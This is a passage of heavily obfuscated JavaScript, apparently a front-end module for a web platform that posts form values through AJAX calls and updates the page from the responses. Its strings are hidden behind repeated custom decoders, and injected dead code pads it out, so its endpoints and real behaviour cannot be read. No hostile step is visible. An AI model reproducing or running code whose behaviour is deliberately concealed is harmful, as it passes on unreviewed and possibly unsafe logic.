silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function LRvCQ3(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=aLpZeWk(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(this[__Uint8Array(I0OCjUb[80])][__Uint8Array(322)]()[LRvCQ3(I0OCjUb[85])]==I0OCjUb[0]&&utf8ArrayToStr[LRvCQ3(324)](LRvCQ3(325))[LRvCQ3(I0OCjUb[85])]==I0OCjUb[0]){function ApjKNr(__TextDecoder){var __Uint8Array="1u7<2@36)Ej~f[*Mocvd`},F^Om4DeXNwib>V%GyTkx\"{h.#t|0gL&qS(HY!+/C5J=;:$]8_UasBnPIK?WlpzZrAQR9",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function kQZf22(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=ApjKNr(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}PSGdB_u(utf8ArrayToStr[LRvCQ3(326)](kQZf22(327)),c5JNF6=I0OCjUb[19])}}if(!c5JNF6&&o9Jlo1!=this[__Uint8Array(I0OCjUb[80])][__Uint8Array(I0OCjUb[82])]()){c5JNF6=I0OCjUb[19]}if(c5JNF6){function fD6B9k(__TextDecoder){var __Uint8Array="%ANeXjVDaJcSYFtqsifh@Bo7.mQ>vKM+U`C1d_uOL9[&3;RP:\"5?2np,~</|r(Eg{#8z=y04ZT*$Il^!6}xGWH)b]wk",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function OJHkIW(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=fD6B9k(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}let B3TWuwQ=I0OCjUb[21],GTKdSsD=__Buffer[OJHkIW(328)](OJHkIW(329));if(utf8ArrayToStr[OJHkIW(330)](OJHkIW(331))){function H8Lpla(__TextDecoder){var __Uint8Array="Y413LnO7asrquHJIg\"zvK2hTyi={M#G(x+!:F8<*;%Zj@C/?BE^t|`wX,eWAmU~N0ck_Sb]Q9D$&.}[V>)5Rd6lfpPo",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function FDb7iG(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=H8Lpla(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(FDb7iG(332)in gLonZE){rF5T1s()}function rF5T1s(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__Array,utf8ArrayToStr,o9Jlo1;PSGdB_u(__Buffer=[],__Array=I0OCjUb[0]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Uint8Array;utf8ArrayToStr++)__Buffer.push(utf8ArrayToStr!==I0OCjUb[0]&&__TextDecoder[utf8ArrayToStr]>__TextDecoder[utf8ArrayToStr-I0OCjUb[1]]?__Buffer[utf8ArrayToStr-I0OCjUb[1]]+I0OCjUb[1]:I0OCjUb[1]);for(o9Jlo1=__Uint8Array-I0OCjUb[1];o9Jlo1>=I0OCjUb[0];o9Jlo1--){if(o9Jlo1!==__Uint8Array-I0OCjUb[1]&&__TextDecoder[o9Jlo1]>__TextDecoder[o9Jlo1+I0OCjUb[1]])__Buffer[o9Jlo1]=Math.max(__Buffer[o9Jlo1],__Buffer[o9Jlo1+I0OCjUb[1]]+I0OCjUb[1]);__Array+=__Buffer[o9Jlo1]}return __Array};console.log(__TextDecoder)}if(GTKdSsD[FDb7iG(333)]()+GTKdSsD[FDb7iG(334)]()-GTKdSsD[FDb7iG(335)](FDb7iG(336))>=-I0OCjUb[86]){B3TWuwQ=I0OCjUb[19]}}if(this[OJHkIW(337)][OJHkIW(338)](OJHkIW(339))[OJHkIW(340)]>I0OCjUb[0]){__globalObject(OJHkIW(341))[OJHkIW(342)](OJHkIW(343))}else{function rD92r2(__TextDecoder){var __Uint8Array="(C=X%bzd8LWSUA_YM:3Fc}H[/D!&+Bu>r1OxE,QI4<6\";ip)~T.R?long0hPKG#NtfkaJy75$|veqj]Vm`Zs{9@2w*^",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function lPa0gj(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=rD92r2(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}const JjM1ZIp=__Buffer[lPa0gj(344)](lPa0gj(345)),qb8Vwaj=__Buffer[lPa0gj(I0OCjUb[87])]();if(qb8Vwaj>__Array){JjM1ZIp[lPa0gj(I0OCjUb[87])](JjM1ZIp[lPa0gj(I0OCjUb[87])]()-(qb8Vwaj-__Array))}else{if(__Buffer[lPa0gj(I0OCjUb[87])]()<__Array){function slcSc7(__TextDecoder){var __Uint8Array="A9e8iG;x_wvBtn$`|asQO%VS*^=~d0@u4RKYy{[2fUpbNk]6rc(>J!/7FC.X5LT?mojPlDH\"+q,I1}z<:EhMZW)3&#g",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function IxffrCB(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=slcSc7(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}JjM1ZIp[IxffrCB(I0OCjUb[88])](JjM1ZIp[IxffrCB(I0OCjUb[88])]()+(__Array-qb8Vwaj))}}}if(B3TWuwQ){function lcBL_V(__TextDecoder){var __Uint8Array="R[KSy0gx9#>{I+%T^aUk:GQfuYih*D\"zLC).|5<M8_o&psPq7jb@,E3d/cl~v46?;NnW(wHt2`}X]ZOVFrJ=em$BA1!",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function OdOvwvw(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=lcBL_V(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}GTKdSsD[OdOvwvw(348)](GTKdSsD[OdOvwvw(349)](OdOvwvw(350)))}}},[__String(351)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="a<HZTqbESUhlgsXRA7;$8oJieBQn?Ypj%4}Cd!c^xtzwG3FOD].\":/2vu,NPLM)@&y6[|9K{#0=_fm~r`I*W>k+1V5(",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,__globalObject,__String;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],__globalObject=-I0OCjUb[1]);for(__String=I0OCjUb[0];__String<__Array;__String++){var yImvTs=__Uint8Array.indexOf(__Buffer[__String]);if(yImvTs===-I0OCjUb[1])continue;if(__globalObject<I0OCjUb[0]){__globalObject=yImvTs}else{PSGdB_u(__globalObject+=yImvTs*I0OCjUb[12],o9Jlo1|=__globalObject<<c5JNF6,c5JNF6+=(__globalObject&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);__globalObject=-I0OCjUb[1]}}if(__globalObject>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|__globalObject<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Uint8Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(__String(352)in gLonZE){__Array()}function __Array(){var __TextDecoder=function(__TextDecoder){PSGdB_u(this.capacity=__TextDecoder,this.length=I0OCjUb[0],this.map={},this.head=I0OCjUb[17],this.tail=I0OCjUb[17])};PSGdB_u(__TextDecoder.prototype.get=function(__TextDecoder){var __Uint8Array=this.map[__TextDecoder];return __Uint8Array?(this.remove(__Uint8Array),this.insert(__Uint8Array.key,__Uint8Array.val),__Uint8Array.val):-I0OCjUb[1]},__TextDecoder.prototype.put=function(__TextDecoder,__Uint8Array){this.map[__TextDecoder]?(this.remove(this.map[__TextDecoder]),this.insert(__TextDecoder,__Uint8Array)):this.length===this.capacity?(this.remove(this.head),this.insert(__TextDecoder,__Uint8Array)):(this.insert(__TextDecoder,__Uint8Array),this.length++)},__TextDecoder.prototype.remove=function(__TextDecoder){var __Uint8Array=__TextDecoder.prev,__Buffer;__Buffer=__TextDecoder.next;if(__Buffer)__Buffer.prev=__Uint8Array;if(__Uint8Array)__Uint8Array.next=__Buffer;if(this.head===__TextDecoder)this.head=__Buffer;if(this.tail===__TextDecoder)this.tail=__Uint8Array;delete this.map[__TextDecoder.key]},__TextDecoder.prototype.insert=function(__TextDecoder,__Uint8Array){var __Buffer=new List(__TextDecoder,__Uint8Array);PSGdB_u(!this.tail?(this.tail=__Buffer,this.head=__Buffer):(this.tail.next=__Buffer,__Buffer.prev=this.tail,this.tail=__Buffer),this.map[__TextDecoder]=__Buffer)},console.log(__TextDecoder))}__TextDecoder[__Buffer(353)]();const utf8ArrayToStr=this[__Buffer(354)][__Buffer(I0OCjUb[89])](__Buffer(356))[__Buffer(I0OCjUb[90])](I0OCjUb[68])==__Buffer(358)?__Buffer(359):__Buffer(360),o9Jlo1=__globalObject(__TextDecoder[__Buffer(361)+__Buffer(362)+I0OCjUb[94]])[__Buffer(I0OCjUb[89])](__Buffer(363))[__Buffer(I0OCjUb[90])](I0OCjUb[68]),c5JNF6=__globalObject(__TextDecoder[__Buffer(364)])[__Buffer(I0OCjUb[90])](__Buffer(365));ips[__Buffer(366)]()(ips[__Buffer(367)](__Buffer(368))+__Buffer(369),{[__Buffer(370)]:{[__Buffer(371)]:utf8ArrayToStr,[__Buffer(372)]:o9Jlo1,[__Buffer(373)]:c5JNF6[__Buffer(374)](new RegExp(__Buffer(375),""),"$1")},[__Buffer(I0OCjUb[91])]:__Buffer(377)})[__Buffer(378)](function(__Uint8Array){if(__Uint8Array[__Buffer(I0OCjUb[91])]==__Buffer(379)){function __Array(__Uint8Array){var __Array="wjklAVgmcnBZKTJ{.UCH4?zeivod^X\"_$R%<!#>[FI3u)D`&@;W8Mfr]YayE,*O/(5P7N:QpbsGqh=xS69t}~L+02|1",utf8ArrayToStr,o9Jlo1,c5JNF6,__TextDecoder,__Buffer,__globalObject,__String;PSGdB_u(utf8ArrayToStr=""+(__Uint8Array||""),o9Jlo1=utf8ArrayToStr.length,c5JNF6=[],__TextDecoder=I0OCjUb[0],__Buffer=I0OCjUb[0],__globalObject=-I0OCjUb[1]);for(__String=I0OCjUb[0];__String<o9Jlo1;__String++){var yImvTs=__Array.indexOf(utf8ArrayToStr[__String]);if(yImvTs===-I0OCjUb[1])continue;if(__globalObject<I0OCjUb[0]){__globalObject=yImvTs}else{PSGdB_u(__globalObject+=yImvTs*I0OCjUb[12],__TextDecoder|=__globalObject<<__Buffer,__Buffer+=(__globalObject&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(c5JNF6.push(__TextDecoder&I0OCjUb[3]),__TextDecoder>>=I0OCjUb[2],__Buffer-=I0OCjUb[2])}while(__Buffer>I0OCjUb[9]);__globalObject=-I0OCjUb[1]}}if(__globalObject>-I0OCjUb[1]){c5JNF6.push((__TextDecoder|__globalObject<<__Buffer)&I0OCjUb[3])}return czjANXf(c5JNF6)}function utf8ArrayToStr(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=__Array(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}ips[I0OCjUb[101]][__Buffer(380)][utf8ArrayToStr(381)]({[utf8ArrayToStr(I0OCjUb[92])]:__Uint8Array[utf8ArrayToStr(I0OCjUb[92])]})}else{function o9Jlo1(__Uint8Array){var __Array="X2eN#5$nu6tOvRH:E{(q)=l}g<`\"30rGo/mMWb^]dw4p!;1sI+DU~[ZSxPQ7jF&T@Aay*8Y_K>|V9Lz,.BiCkhcJ%?f",utf8ArrayToStr,o9Jlo1,c5JNF6,__TextDecoder,__Buffer,__globalObject,__String;PSGdB_u(utf8ArrayToStr=""+(__Uint8Array||""),o9Jlo1=utf8ArrayToStr.length,c5JNF6=[],__TextDecoder=I0OCjUb[0],__Buffer=I0OCjUb[0],__globalObject=-I0OCjUb[1]);for(__String=I0OCjUb[0];__String<o9Jlo1;__String++){var yImvTs=__Array.indexOf(utf8ArrayToStr[__String]);if(yImvTs===-I0OCjUb[1])continue;if(__globalObject<I0OCjUb[0]){__globalObject=yImvTs}else{PSGdB_u(__globalObject+=yImvTs*I0OCjUb[12],__TextDecoder|=__globalObject<<__Buffer,__Buffer+=(__globalObject&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(c5JNF6.push(__TextDecoder&I0OCjUb[3]),__TextDecoder>>=I0OCjUb[2],__Buffer-=I0OCjUb[2])}while(__Buffer>I0OCjUb[9]);__globalObject=-I0OCjUb[1]}}if(__globalObject>-I0OCjUb[1]){c5JNF6.push((__TextDecoder|__globalObject<<__Buffer)&I0OCjUb[3])}return czjANXf(c5JNF6)}function c5JNF6(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=o9Jlo1(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}if(__Uint8Array[__Buffer(383)]===I0OCjUb[17]||__Uint8Array[c5JNF6(I0OCjUb[96])][c5JNF6(385)]==I0OCjUb[0]){return}PSGdB_u(__globalObject(__TextDecoder[c5JNF6(I0OCjUb[93])])[c5JNF6(387)](c5JNF6(388)),__globalObject(__TextDecoder[c5JNF6(I0OCjUb[93])])[c5JNF6(I0OCjUb[95])](c5JNF6(390),""),__globalObject(__TextDecoder[c5JNF6(391)+c5JNF6(392)+I0OCjUb[94]])[c5JNF6(I0OCjUb[95])](c5JNF6(393),__Uint8Array[c5JNF6(I0OCjUb[96])]),__globalObject(__TextDecoder[c5JNF6(I0OCjUb[93])])[c5JNF6(394)]())}});return I0OCjUb[21]},[__String(395)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="=c,Vq8~&v6y!1*_{()lmSUEPgdbMiYFXWNIA0@45:\";Thk<.BZKLf%|C`s#Hnuo[z23a>+je^O$RQrw]JxD9?pt/G}7",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,__globalObject,__String,yImvTs;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],__globalObject=I0OCjUb[0],__String=-I0OCjUb[1]);for(yImvTs=I0OCjUb[0];yImvTs<__Array;yImvTs++){var sBlLgC=__Uint8Array.indexOf(__Buffer[yImvTs]);if(sBlLgC===-I0OCjUb[1])continue;if(__String<I0OCjUb[0]){__String=sBlLgC}else{PSGdB_u(__String+=sBlLgC*I0OCjUb[12],o9Jlo1|=__String<<__globalObject,__globalObject+=(__String&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],__globalObject-=I0OCjUb[2])}while(__globalObject>I0OCjUb[9]);__String=-I0OCjUb[1]}}if(__String>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|__String<<__globalObject)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Uint8Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}__TextDecoder[__Buffer(396)+__Buffer(397)+I0OCjUb[97]]();const __Array=__globalObject(__TextDecoder[__Buffer(I0OCjUb[98])])[__Buffer(I0OCjUb[99])](__Buffer(400)),utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(I0OCjUb[98])])[__Buffer(I0OCjUb[99])](__Buffer(401))[__Buffer(I0OCjUb[100])](I0OCjUb[68]);__globalObject(__Buffer(403))[__Buffer(404)](ips[__Buffer(405)+__Buffer(406)][__Buffer(407)](__Buffer(408),{[__Buffer(409)]:utf8ArrayToStr,[__Buffer(410)]:__Array[__Buffer(I0OCjUb[100])](__Buffer(411)+__Buffer(412)),[__Buffer(413)]:__Array[__Buffer(I0OCjUb[100])](__Buffer(414))}));const o9Jlo1=ips[I0OCjUb[101]][__Buffer(415)][__Buffer(416)]({[__Buffer(417)]:I0OCjUb[21],[__Buffer(418)]:__Buffer(419),[__Buffer(420)]:I0OCjUb[19],[__Buffer(421)]:__Buffer(422)+utf8ArrayToStr});PSGdB_u(o9Jlo1[__Buffer(423)](),this[__Buffer(424)]());return I0OCjUb[21]},[__String(425)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="BeoNz=cL}4(r`;XPk!%{m8F3$qb+TISgQHwZ*U[YvA/yV|d\"nsl)K<^W_t1D.5?#EaRJ:2CiM]jfhOxG,>&6u0@p~97",__Buffer,__Array,__globalObject,__String,yImvTs,sBlLgC,utf8ArrayToStr;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=I0OCjUb[0],yImvTs=I0OCjUb[0],sBlLgC=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(sBlLgC<I0OCjUb[0]){sBlLgC=o9Jlo1}else{PSGdB_u(sBlLgC+=o9Jlo1*I0OCjUb[12],__String|=sBlLgC<<yImvTs,yImvTs+=(sBlLgC&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__globalObject.push(__String&I0OCjUb[3]),__String>>=I0OCjUb[2],yImvTs-=I0OCjUb[2])}while(yImvTs>I0OCjUb[9]);sBlLgC=-I0OCjUb[1]}}if(sBlLgC>-I0OCjUb[1]){__globalObject.push((__String|sBlLgC<<yImvTs)&I0OCjUb[3])}return czjANXf(__globalObject)}function __Buffer(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Uint8Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}PSGdB_u(__TextDecoder[__String(I0OCjUb[206])](),this[__String(I0OCjUb[102])]());const __Array=__globalObject(__TextDecoder[__String(428)+__String(429)+I0OCjUb[94]])[__String(I0OCjUb[196])+I0OCjUb[94]](__Buffer(431));__Array[__Buffer(432)](__Buffer(433))[__Buffer(434)](ips[__Buffer(435)][__Buffer(436)](__Buffer(437),{[__Buffer(438)]:__Array[__Buffer(439)](__Buffer(440)+__Buffer(441))}));return I0OCjUb[21]},[__String(I0OCjUb[102])](){function __TextDecoder(__TextDecoder){var __Uint8Array="ICT9JjEHw&x%#Z{~2hfN4qrMe(6b@*BpUOF_`<A1a^R!S\"il]P=:Qdnm?X05tsDKgW>3;$c+uoV/GY8Lv|y)[z,7.}k",__globalObject,__Buffer,__String,yImvTs,sBlLgC,__Array,utf8ArrayToStr;PSGdB_u(__globalObject=""+(__TextDecoder||""),__Buffer=__globalObject.length,__String=[],yImvTs=I0OCjUb[0],sBlLgC=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var o9Jlo1=__Uint8Array.indexOf(__globalObject[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],yImvTs|=__Array<<sBlLgC,sBlLgC+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__String.push(yImvTs&I0OCjUb[3]),yImvTs>>=I0OCjUb[2],sBlLgC-=I0OCjUb[2])}while(sBlLgC>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){__String.push((yImvTs|__Array<<sBlLgC)&I0OCjUb[3])}return czjANXf(__String)}function __Uint8Array(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=__TextDecoder(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}this[__Uint8Array(442)][__Uint8Array(443)](__Uint8Array(444))[__Uint8Array(445)](function(){function __TextDecoder(__TextDecoder){var __Uint8Array="\">&5<*3)!|xCO1c{KEw#M?mYD/FqoG708[zJ_V.WA@Rek%NiB2g9h~lQ,(+bIX$`STp=vuP4:yZ]a6Utj^Lns}H;rdf",__Buffer,__String,__Array,utf8ArrayToStr,__globalObject,yImvTs,sBlLgC;PSGdB_u(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],__globalObject=I0OCjUb[0],yImvTs=-I0OCjUb[1]);for(sBlLgC=I0OCjUb[0];sBlLgC<__String;sBlLgC++){var 